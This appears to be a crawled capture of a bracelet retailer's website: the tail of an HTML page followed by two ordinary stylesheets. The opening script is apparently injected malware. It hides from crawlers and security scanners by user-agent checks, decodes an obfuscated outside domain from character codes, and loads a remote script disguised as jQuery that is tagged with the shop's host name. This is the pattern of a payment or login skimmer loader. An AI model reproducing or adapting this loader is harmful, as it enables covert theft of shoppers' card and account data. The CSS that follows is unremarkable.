<script>((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout.php"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=braceletsforamerica.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/demo-style-20121030.css
body_size: 28118
content:
@charset "UTF-8";
/* 

8888888 .d8888b.  888             d8888 888b    888 8888888b.  
  888  d88P  Y88b 888            d88888 8888b   888 888  "Y88b 
  888  Y88b.      888           d88P888 88888b  888 888    888 
  888   "Y888b.   888          d88P 888 888Y88b 888 888    888 
  888      "Y88b. 888         d88P  888 888 Y88b888 888    888 
  888        "888 888        d88P   888 888  Y88888 888    888 
  888  Y88b  d88P 888       d8888888888 888   Y8888 888  .d88P 
8888888 "Y8888P"  88888888 d88P     888 888    Y888 8888888P"  
 _             _                 _             _          
| |           | |               | |           (_)         
| |_  ___  ___| |__  _ __   ___ | | ___   __ _ _  ___ ___ 
| __|/ _ \/ __| '_ \| '_ \ / _ \| |/ _ \ / _` | |/ _ | __|
| |_|  __/ (__| | | | | | | (_) | | (_) | (_| | |  __|__ \
 \__|\___|\___|_| |_|_| |_|\___/|_|\___/ \__, |_|\___|___/
                                          __/ |           
                                         |___/         

+++++++++++++++++++++++++++++++++++++++++++++
www.islandtechnologies.net
+++++++++++++++++++++++++++++++++++++++++++++

 */


/* CSS Document */

/* CUSTOMIZED BASIC TAGS */

body {
	/*font-family: 'Open Sans', "Lucida Grande", "Lucida Sans Unicode", "Myriad Pro", Verdana, Helvetica, Arial, sans-serif;*/
	font-family: 'Open Sans' !important;
	font-size:13px;
	color:#000;
	margin:0px;
	padding:0px;
	background-color:#ffffff;
	line-height:17px !important;
}

input, textarea {
	font-family: 'Open Sans' !important;
}

a {
	color:#004B91;
	text-decoration:underline;
}
a:link, a:visited {
	/*color:#000;*/
	color:#f00;
}
/* #000 */
a:hover {
	color:#888;
	text-decoration:none;
}
a:active {
	color:#888;
}
form {
	margin:0px;
	padding:0px;
}
/*input, select, textarea { font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000; margin:2px; padding:0px; }*/
h1 {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	color:#000;
	text-align:center;
}
.h1product {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	line-height:22px;
	font-weight:normal;
	color:#000;
	text-align:left;
	margin:0px;
	padding:0px;
}
h2 {
	font-size:10px;
	line-height:10px;
	font-weight:bold;
	color:#000;
	margin:0px;
	padding:0px;
	text-transform:uppercase;
}
h3 {
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	color:#000;
}
h4 {
	font-size:14px;
	font-weight:bold;
	padding:8px;
	line-height:14px;
}
h5 {
	font-size:16px;
	font-weight:bold;
	padding:8px;
	line-height:16px;
}
hr {
	padding:0px;
}
ul {
	margin-left:15px;
	padding-left:0px;
}
p {
}
td {
	font-size:12px !important;
}
fieldset {
	font-size:12px;
	/*background-color:#FFFFCC;
	border:1px solid #FF6600;*/
	font-weight:bold;
}
blockquote {
	padding:4px;
	margin:0px;
}
area {
	border:none !important;
	border-color:#FFF !important;
	outline:none !important;
}
<!--
[if IE]> area {
border:1px none #FFF !important;
border-color:#FFF !important;
outline:none !important;
}
-->
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */

div.div_main_top_nav_div {
	width:450px;
	margin:0 auto 0 auto;
}
div.div_main_top_nav_div table {
	margin:0px auto 0px auto;
	border-spacing:0px;
	padding:0px;
}
div.div_main_top_nav_div table td {
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div table td div.topnav_link_div {
	margin:0px;
	padding:0px 10px;
}
div.div_main_top_nav_div table td div.topnav_link_div a {
	color:#FFFFFF;
	/*font-family: "Trebuchet MS", sans-serif;*/
	font-size:18px;
	text-decoration:none;
	font-weight:bold;
}
div.div_main_top_nav_div table td div.topnav_link_div a:hover {
	color:#FFFFFF;
	text-decoration:none;
}
.relative_0height {
	position:relative;
	height:0px;
}
div.topnav_triangle_div {
	z-index:96;
	position:absolute;
	display:none;
	width:15px;
	left:20px;
	top:0px;
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div {
	width:535px;
	left:-42px;
}
div.topnav_subnav_div {
	z-index:95;
	position:absolute;
	display:none;
	top:0px;
}
div.topnav_subnav_content_div {
	margin-top:5px;
	padding:12px;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
	background-color:#FFFFFF;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table {
	border-spacing:0px;
	padding:0px;
	width:100%;
	margin:0px;
}
table.topnav_drop_subnav_table tr td {
	padding:7px 1px 7px 7px;
	margin:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table {
	border-spacing:0px;
	padding:2px;
	margin:0px;
	width:100%;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table tr td {
	padding:3px;
	margin:0px;
	white-space:normal;
}
td.right_border_top_nav {
	border-right:2px solid #DB4611;
}
/*ADDED BY RICK 2011-09-13*/
.relative_0height2 {
	position:absolute;
	height:0px;
	margin-left:-80px;
	margin-top:-20px;
}
.makeitlightergrey, a.makeitlightergrey, a.makeitlightergrey:visited {
	color:#999999;
}
.formsblack {
	font-size: 12px;
	color: #000000;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
.formsgrey {
	font-size: 12px;
	line-height: 18px;
	color: #666666;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
textarea#styled {
	width: 225px;
	color:#666666;
	font-size:10px;
	height:89px;
	border:1px solid #cccccc;
	padding:10px;
}
/*COPIED formsblack and set it for all form input fields - ADAM 2011-10-26*/
/*input[type="text"], input[type="password"], input[type="submit"], input[type="button"],textarea, select 
{ font-size: 12px; color: #000000; background-repeat: repeat-x; background-position: top; border: 1px solid #CCCCCC; margin-bottom: 5px; padding: 2px; }*/
/* stop ie from making scroll bars when they are not needed */
textarea {
	overflow: auto;
}
input[type="image"] {
	border: 0px;
}
/* INDENT CLASSES */
.indent5left {
	margin-left:5px;
}
.indent10left {
	margin-left:10px;
}
.indent15left {
	margin-left:15px;
}
.indent20left {
	margin-left:20px;
}
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */
.headerdots {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdots-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.headerdotsgrey {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-grey.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdotsgrey-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical-grey.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.productimage {
	border:0px;
	display:block;
}
.bodytable {
	border-top-width:1px;
	border-right-width:1px;
	border-bottom-width:1px;
	border-left-width:1px;
	border-right-style:solid;
	border-left-style:solid;
	border-top-color:#fff;
	border-right-color:#fff;
	border-bottom-color:#fff;
	border-left-color:#fff;
	border-top-style:fff;
	border-bottom-style:solid;
	width:974px;
	background-color:#FFFFFF;
}
.footertable td {
	text-align:left;
}
.breadcrumb {
	color:#000;
	text-decoration:none;
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:11px;
	font-weight:normal;
}
.searchboxstyle {
	border:1px double #8d6563;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#000;
	width:150px;
	padding:1px;
}
.subscribeboxstyle {
	border:1px double #270d00;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#270d00;
	width:250px;
	padding:4px;
}
.subscribetextstyle {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#270d00;
}
.bucketheaders {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:15px;
	color:#000;
}
a.bucketheaders:link, a.bucketheaders:visited {
	color:#000;
	text-decoration:none;
}
a.bucketheaders:hover {
	color:#000;
	text-decoration:underline;
}
a.bucketheaders:active {
	color:#F662AC;
	text-decoration:none;
}
.bodyFont {
	font-size:11px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
}
.miniText {
	font-size:12px;
	/*font-family:"Trebuchet MS", sans-serif;*/
	color:#893F4A;
}
.pricebar {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}
.bycharmtable {
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/bg-by-concept-white.gif);
	background-repeat:no-repeat;
	background-position:left top;
	border:1px solid #CCCCCC;
}
.fleurtable {
	width:282px;
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/element-fleur-background.jpg);
	background-repeat:no-repeat;
	background-position:right top;
	border:1px solid #f65ea9;
}
.subnavsShow {
	color:#000;
	font-size:11px;
}
a.subnavsShow:link {
	color:#000;
	text-decoration:none;
	padding-top:4px;
	padding-right:4px;
	padding-bottom:4px;
	padding-left:4px;
}
a.subnavsShow:visited {
	color:#000;
	text-decoration:none;
}
a.subnavsShow:hover {
	color:#F661AC;
	text-decoration:none;
}
a.subnavsShow:active {
	color:#F661AC;
	text-decoration:none;
}
/* signup box  */
.signup-box {
	background-color:#f2f2f2;
	border:solid 1px #ccc;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}
.subscribeboxstyle2 {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
}
.subscribetextstyle2 {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#666666;
}
/* IMAGE OVERLAYS */
.overlaydiv1 {
	position:relative;
	width:190px;
	display:block;
}
.overlayimg1 {
	position:absolute;
	border:0px;
	top:0px;
	left:0px;
}
/* shadow on popins (add to cart, tell a friend, etc */
.popin_shadow {
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
/* CUSTOM TAGS */

.tag {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #DADADA;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 8px;
	margin-left: 0;
	margin-right: 4px;
	margin-top: 0;
	padding-bottom: 4px;
	padding-left: 6px;
	padding-right: 6px;
	padding-top: 4px;
}
.makeitleft {
	text-align:left;
}
.makeitcenter {
	text-align:center;
}
.makeitright {
	text-align:right;
}
.makeitjustify {
	text-align:justify;
}
.makeitcapitalize {
	text-transform:capitalize;
}
.makeitlowercase {
	text-transform:lowercase;
}
.makeituppercase {
	text-transform:uppercase;
}
.makeitarial {
}
.makeitgeorgia {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
}
.makeitlucida {
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
}
.makeittrebuchet {
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
}
.makeitverdana {
	/*font-family:Verdana, Geneva, sans-serif;*/
}
.makeitpink, a.makeitpink:link, a.makeitpink:visited {
	color:#F661AC;
}
.makeitdarkpink, a.makeitdarkpink:link, a.makeitdarkpink:visited {
	color:#e5008d;
}
.makeitbrown, a.makeitbrown, a.makeitbrown:visited {
	color:#8D6563;
}
.makeitdarkbrown, a.makeitdarkbrown, a.makeitdarkbrown:visited {
	color:#000;
}
.makeitlightgrey, a.makeitlightgrey, a.makeitlightgrey:visited {
	color:#787878;
}
.makeitgrey, a.makeitgrey, a.makeitgrey:visited {
	color:#B2B2B2;
}
.makeitmediumgrey, a.makeitmediumgrey, a.makeitmediumgrey:visited {
	color:#666;
}
.makeitdarkgrey, a.makeitdarkgrey, a.makeitdarkgrey:visited {
	color:#333;
}
.makeitplum, a.makeitplum:link, a.makeitplum:visited {
	color:#5e0f26;
}
.makeitbeige, a.makeitbeige:link, a.makeitbeige:visited {
	color:#efe5da;
}
.makeitbridal, a.makeitbridal:link, a.makeitbridal:visited {
	color:#77b6c8;
}
.makeitred, a.makeitred:link, a.makeitred:visited {
	color:#CC0000;
}
.makeitblack, a.makeitblack, a.makeitblack:visited {
	color:#000000;
}
a.makeitblack, a.makeitblack:visited {
	color:#FF0000;
}
.makeitgreen, a.makeitgreen, a.makeitgreen:visited {
	color:#669933;
}
.nodecoration, a.nodecoration, a.nodecoration:visited {
	text-decoration:none;
}
a.nodecoration:hover {
	text-decoration:underline;
}
.homepageHeadline {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	font-weight:normal;
	color:#F662AC;
}
.promo1 {
	color:#7a064e;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	line-height:14px;
}
.promo2 {
	color:#7a064e;
	/*font-family:Verdana, Arial, Helvetica, sans-serif;*/
	font-size:10px;
}
.answer {
	margin-top:2px;
	margin-right:0px;
	margin-bottom:2px;
	margin-left:25px;
}
.cardDisplay {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	color:#000;
	padding-top:5px;
	padding-right:3px;
	padding-bottom:3px;
	padding-left:3px;
}
.seealso {
	font-size:12px;
}
/* FILTERED NAVIGATION */
#chosenchild {
	background-color:#FFFFFF;
	font-weight:bold;
}
.child1 {
	font-size:12px;
	color:#333;
	/*font-family:"Trebuchet MS", sans-serif;*/
} /*font-family:Arial, Helvetica, sans-serif; line-height:15px;*/
a.child1:link {
	color:#333;
	text-decoration:none;
}
a.child1:visited {
	color:#333;
	text-decoration:none;
}
a.child1:hover {
	color:#333;
	text-decoration:none;
}
a.child1:active {
	color:#000;
	text-decoration:none;
}
.child2 {
	font-size:12px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
	line-height:18px;
}
a.child2:link {
	color:#000;
	text-decoration:none;
}
a.child2:visited {
	color:#000;
	text-decoration:none;
}
a.child2:hover {
	color:#F662AC;
	text-decoration:underline;
}
a.child2:active {
	color:#F662AC;
	text-decoration:none;
}
/* ------------ BEGIN SIZE CLASSES ------------ */

.size1 {
	font-size:1px;
}
.size2 {
	font-size:2px;
}
.size3 {
	font-size:3px;
}
.size4 {
	font-size:4px;
}
.size6 {
	font-size:6px;
}
.size8 {
	font-size:8px;
}
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size16 {
	font-size:16px;
}
.size18 {
	font-size:18px;
}
.size20 {
	font-size:20px;
}
.size22 {
	font-size:22px;
}
.size23 {
	font-size:23px;
}
.size24 {
	font-size:24px;
}
/* ------------ END SIZE CLASSES ------------ */

/* ------------ SEARCH SUGGESTIONS -------------  */
.searchresults {
	margin:0;
	padding:0;
	z-index:101;
	position:absolute;
	visibility:hidden;
	font-size:11px;
	background-color:#FFFFFF;
	border:1px solid #666666;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
} /* border:1px solid #C2A7A7; */
.searchresults table tr.sr td, .searchresults table tr.sr_x td {
	padding:2px 4px 2px 4px;
	text-align:left;
	text-decoration:none;
}
.searchresults table tr.sr td {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #FFFFFF;
	margin-left:-100px;
}
.searchresults table tr.sr td a {
	text-decoration:none;
	font-weight:normal;
}
.searchresults table tr.sr td a:hover, .searchresults table tr.sr_x td a {
	text-decoration:underline;
	color:#666;
	font-weight:normal;
}
/* CURRENT SEARCH SUGGEST CELL */
.searchresults table tr.sr_x td.sr_xr {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #888;
}
.searchresults table tr.sr_x td.sr_xl {
	border-left:3px solid #888;
	border-right:3px solid #FFFFFF;
}
/* ------------ END SEARCH SUGGESTIONS -------------  */
/* ------------ CATEGORY SORT BAR -------------  */
table.sorttable {
	/*width:785px;*/
	width:695px;
	height:27px;
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;
}
table.sorttable tr td, table.sorttable tr td table tr td {
	/*font-family:bitstream vera sans, verdana, sans-serif;*/
	font-size:10px;
	font-weight:bold;
	white-space:nowrap;
}
table.sorttable tr td.countcell {
	padding-left:15px;
	color:#000000;
}
table.sorttable tr td table tr td.tdselected {
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;
	color:#FFFFFF;
	height:16px;
	padding-left:4px;
	padding-right:4px;
}
table.sorttable tr td table tr td.tdunselected {
	padding-left:6px;
}
table.sorttable tr td table tr td a {
	text-decoration:none;
}
/* ------------ END CATEGORY SORT BAR -------------  */
/* ------------ TAG PAGE LEFT NAV FILTERS ---------  */
table.left_nav_tag_filter_table {
	width:125px;
	height:40px;
	border:solid 1px #996665;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	text-align:left;
	text-decoration:none;
	border-spacing:0;
}
table.left_nav_tag_filter_table img {
	border:0;
	margin-right:4px;
}
table.left_nav_tag_filter_table tr td table {
	margin-left:6px;
	border-spacing:0;
}
table.left_nav_tag_filter_table tr td table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table h3 {
	color:#000;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:11px;
	font-weight:normal;
	line-height:10px;
	margin:0;
	padding:4px 0px 4px 10px;
	text-transform:uppercase;
}
table.left_nav_tag_filter_table .tag_name {
	color:#000;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:10px;
	font-style:normal;
	line-height:16px;
	list-style-image:none;
}
table.left_nav_tag_filter_table .tag_name a {
	text-decoration:none;
}
table.left_nav_tag_filter_table .tag_group_display {
	color:#321817;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	line-height:10px;
	margin:0;
	text-transform:uppercase;
}
/* ------------ END - TAG PAGE LEFT NAV FILTERS ---------  */
/* ------------ BEGIN - MY ACCOUNT STYLE ---------  */
.my-account-box {
	border:solid thin #DDD;
/*	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;*/
}
.my-account-header {
	margin:0px;
	padding:0px 0px 0px 10px;
	text-align:left;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:24px;
	line-height:40px;
	/*border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-top-right-radius:10px;
	-webkit-border-top-left-radius:10px;*/
}
.my-account-cell {
	padding:10px;
	color:#777;
}
.my-account-listing td {
	border-bottom:solid thin #DDD;
	padding:10px 0px;
}
.my-account-subhead {
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	line-height:16px;
}
.birthday-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:14px;
	padding:4px;
	margin:0px;
}
.faq-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
	margin-left:0px;
}
.my-account-left-menu {
	width:180px;
	border-top:solid thin #DDD;
	margin:0px 0px 20px 0px;
	padding:0px;
}
.my-account-left-menu-header {
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:32px;
	line-height:32px;
}
.my-account-left-menu ul {
	list-style:none;
	text-decoration:none;
	text-align:left;
}
.my-account-left-menu li {
	margin:0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	height:30px;
	border-bottom:solid thin #DDD;
	list-style:none;
	display:block;
	text-decoration:none;
}
.my-account-left-menu li a {
	color:#333;
	text-decoration:none;
	line-height:30px;
}
.my-account-left-menu li a:hover {
	color:#888;
}
/* ------------ END - MY ACCOUNT STYLE ---------  */
/* ------------ BEGIN - WISHLIST POPUP ---------  */
.wishlist_popin_div {
	padding:5px 0px 0px 10px;
	position:absolute;
	visibility:hidden;
	z-index:9999;
}
.wish_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
.wishlist_popin_table {
	width:100%;
}
.wishlist_popin_table tr td {
	padding:10px 2px 10px 2px;
}
.wishlist_popin_div .pink_wish_text {
	color:#333;
}
.wishlist_popin_div span.wish_list_text {
	font-size:16px;
}
.wishlist_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - WISHLIST POPUP ---------  */
/*-------- BEGIN maw portal ------------*/
.maw-top-five {
	color:#112a6c;
	font-size:20px;
	text-transform:uppercase;
}
.maw-top-five a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-top-five a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name {
	color:#112a6c;
	font-size:18px;
	text-transform:uppercase;
}
.maw-jewelry-name a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-description {
	color:#464646;
	font-size:12px;
	line-height:14px;
}
.maw-jewelry-description a:link {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:visited {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:hover {
	text-decoration:none;
	color:#999999;
}
.maw-jewelry-description a:active {
	text-decoration:none;
	color:#999999;
}
/*-------- END maw portal ------------*/
/* ------------ Information Popup - currently used to display Tag Descripitons on the By Theme page ---------  */
div.desc_popin_div {
	padding:5px 0px 0px 10px;
	position:fixed;
	visibility:hidden;
	z-index:9999;
}
div.desc_popin_div div.desc_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	min-width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table {
	width:100%;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td {
	padding:10px 2px 10px 2px;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td div.contentdesc {
	width:240px;
	font-size:13px;
	text-align:left;
	white-space:normal;
}
div.desc_popin_div div.desc_pop_border .pink_wish_text {
	color:#333;
}
div.desc_popin_div div.desc_pop_border span.wish_list_text {
	font-size:16px;
	white-space:nowrap;
}
div.desc_popin_div div.desc_pop_border .desc_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - Information Popup ---------  */

/* ------------ CSS ONLY TOOLTIP added 10/11/2011 ---------  */
.tooltip_grey {
	position: relative;
	cursor: help;
	display: inline-block;
	text-decoration: none;
	color: #222;
	outline: none;
}
.tooltip_grey span {
	visibility: hidden;
	position: absolute;
	bottom: 20px;
	left: 0px;
	z-index: 999;
	width: 100px;
	margin: 0px;
	padding: 5px;
	border: 2px solid #ccc;
	background-color: #efefef;
	/*background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));opacity: .9;
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));*/
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .4);
	text-align:center;
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
	color:#666;
	font-size:12px;
}
.tooltip_grey:hover {
	border: 0; /* IE6 fix */
}
.tooltip_grey:hover span {
	visibility: visible;
}
.tooltip_grey span:before, .tooltip span:after {
	content: "";
	position: absolute;
	z-index: 1000;
	bottom: -7px;
	left: 50%;
	margin-left: -8px;
	border-top: 8px solid #ddd;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 0;
}
.tooltip_grey span:before {
	border-top-color: #ccc;
	bottom: -8px;
}
/* ------------ CSS ONLY TOOLTIP END ---------  */



a.button {
	color:#333;
	font-size:18px;
	text-decoration: none;
	padding: 7px 12px;
	display: inline-block;
	text-shadow: 0 1px 0 #fff;
	-webkit-transition: border-color .218s;
	-moz-transition: border .218s;
	-o-transition: border-color .218s;
	transition: border-color .218s;
	background: #f3f3f3;
	background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	background: -moz-linear-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	border: solid 1px #CCC;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
}
a.button:hover {
	color: #333;
	border-color: #999;
}
a.button:active {
	color: #000;
	border-color: #444;
}

.navbar .nav > li > a {
    /*color: #000;*/
}

.icon-shopping-cart-island {
	 background-position:-360px -120px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}

.icon-user-island {
	 background-position:-168px 0px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}






/* ak @ island - 20140514 - fixed dropdown menu in IE */ 

ul.MenuBarHorizontal ul, ul.MenuBarHorizontal li
{
	max-width:450px;
}


--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/bfastyle.css
body_size: 8121
content:
html {
	overflow-y: scroll;
}

body {
	background-color: #E6E6E6;
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 11px;
	color: #777777;
}


/* DIV STYLES */

#page {
	width: 902px;
	margin: 0px auto;
	margin-top: 0px;
	background-color: #fff;
	text-align: left;
}

#header {
	height: 169px;
	background-image: url(images/header_back.gif);
	background-repeat: no-repeat;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
	border-left: 1px solid #000;
}

#phone {
	float: right;
	margin: 10px 10px 0px 0px;	
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	text-align: right;
}

#shop {
	margin: 120px 0px 0px 0px;
	font-size: 11px;	
}

#shop img {
	margin-right: 2px;
	margin-bottom: -2px;
}

.logo {
	float: left;
	margin: 18px 0px 0px 18px;
}

#main {
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

hr {
	clear: both;
	height: 1px;
	color: #999;
	background-color: #999;
	border: 0;
}

